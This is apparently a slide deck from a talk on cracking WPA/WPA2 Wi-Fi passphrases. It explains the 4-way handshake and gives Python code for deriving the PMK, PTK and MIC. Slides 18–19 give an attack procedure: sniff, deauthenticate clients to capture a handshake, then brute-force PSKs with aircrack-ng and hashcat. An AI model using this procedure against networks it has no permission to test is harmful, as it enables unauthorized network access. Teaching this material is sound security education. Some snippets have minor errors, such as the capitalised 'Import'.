Slide 1
WPA, A walk down cracker lane.

Slide 2
HISTORY
History of security in 802.11
Theory of WPA attack
Live DEMO

Slide 3
First There was WEP
WEP(Wired Equivalent Security)
Deployed 1997
Critical fault found in Crypto algorithm
With 85k-100k packets collected crack is >80% probable

Slide 4
So then there was WPA
WPA(Wireless Protected Access)
Deployed 2003
WPA2 became Available 2004
WPA2 introduced CCMP encryption suit.
Also has some changes in generation of MIC(message integrity Code) from md5 to sha1
WPA3 Beyond scope
On to Theory.

Slide 5
WPA Overview (the Handshake)
The 4-way Handshake is the way WPA/WPA2 auth(s) a Station.
Lets look at a Handshake.
We are interested in first two packets. With these we can crack WPA.
This and the SSID is all you need assuming that client successfully authenticated with the AP

Slide 6

The WPA 4-way Handshake

Slide 7
Handshake explained
The Anonce is AP random number
The Snonce is Station random number
The MIC is Message integrity code

Slide 8
Keys (So many)
PSK (Pre shared key)
PMK (Pairwise master Key)
PTK (Pairwise Transient Key)
MIC (Message Integrity Code (hash))

Slide 9
Pre Shared Key
Not less than eight or greater than 63 characters, as required by 802.11i.
This is in effect a passphase.

Slide 10
PMK (Pairwise master Key)
Python code snippet
#Used for computing PMK
from hashlib import pbkdf2_hmac, sha1, md5
#Create the pairwise master key
pmk = pbkdf2_hmac('sha1', psk.encode('ascii'), ssid.encode('ascii'), 4096, 32)
This takes a lot of time to generate!

Slide 11
(PTK)Pairwise Transient Key
Key segmentation:
16 bytes of EAPOL-Key Confirmation Key (KCK) – Used to compute MIC on WPA EAPOL Key message
16 bytes of EAPOL-Key Encryption Key (KEK) – AP uses this key to encrypt additional data sent (in the 'Key Data' field) to the client (for example, the RSN IE or the GTK)
16 bytes of Temporal Key (TK) – Used to encrypt/decrypt Unicast data packets
8 bytes of Michael MIC Authenticator Tx Key – Used to compute MIC on unicast data packets transmitted by the AP
8 bytes of Michael MIC Authenticator Rx Key – Used to compute MIC on unicast data packets transmitted by the station
Total 64 Bytes (512 bits)
We are interested in first 16 bytes (KCK). This Key is used to produce the MIC.

Slide 12
Generating PTK(MAKEAB)
#Make parameters for the generation of the PTK
#aNonce:The aNonce from the 4-way handshake
#sNonce:The sNonce from the 4-way handshake
#apMac:The MAC address of the access point
#cliMac:The MAC address of the client
#return:(A, B)

Slide 13
Generating PTK(MAKEAB)
def MakeAB(aNonce, sNonce, apMac, cliMac):
A = b"Pairwise key expansion"
B = min(apMac, cliMac) + max(apMac, cliMac) + min(aNonce, sNonce) + max(aNonce, sNonce)
return (A, B)

Slide 14
Generating PTK(PRF)
Import hmac
#Pseudo-random function for generation of
#the pairwise transient key (PTK)
#key:The PMK
#A:b'Pairwise key expansion'
#B:The apMac, cliMac, aNonce, and sNonce concatenated
#like mac1 mac2 nonce1 nonce2
#such that mac1 < mac2 and nonce1 < nonce2
#return:The ptk

Slide 15
Generating PTK(PRF)
def PRF(key, A, B):
#Number of bytes in the PTK
nByte = 64
i = 0
R = b''
#Each iteration produces 160-bit value and 512 bits are required
while(i <= ((nByte * 8 + 159) / 160)):
hmacsha1 = hmac.new(key, A + chr(0x00).encode() + B + chr(i).encode(), sha1)
R = R + hmacsha1.digest()
i += 1
return R[0:nByte]

Slide 16
Call to Generate PTK
pmk = pbkdf2_hmac('sha1', psk.encode('ascii'), ssid.encode('ascii'), 4096, 32)
A,B = MakeAB(aNonce, sNonce, apMac, cliMac)
PTK = PRF(pmk, A, B)
Now we have our PTK (Pairwise Transient Key)
So we can now reproduce the MIC.
FORWARD!

Slide 17
Generate MIC!!!!
Import hmac
from hashlib import sha1, md5
#Compute the message integrity check for a WPA 4-way handshake
#ptk Pairwise transient key
#data: A list of 802.1x frames with the MIC field zeroed
#return: mics
def MakeMIC(ptk, data, wpa = False):
#WPA uses md5 to compute the MIC while WPA2 uses sha1
hmacFunc = md5 if wpa else sha1
#Create the MICs using HMAC-SHA1 of data and return all computed values
mics = [hmac.new(ptk[0:16], i, hmacFunc).digest() for i in data]
return mics

Slide 18
Cracking Strategy
Now we have everything to crack this AP
We take the 802.1X EAPOL with MIC cleared of sniffed packet and run it through MakeMic creating a MIC using our trial psk.
We then compare the generated MIC == Sniffed MIC
IF they equal the PSK is correct.

Slide 19
Live demo primer
So the strategy is as follows:
Find an AP with already associated Client.
Sniff in monitor mode.
Send disassociate packets to client.
Let the client re-associate and gather packets
Then using our functions try various psk(s) until the MICS match.
We will now be doing this using kismet, aircrack-ng, and hashcat.
Please note some GPU powered crackers can avg
4 million wpa attempts per sec.

Slide 20
THANXS!
THANK YOU

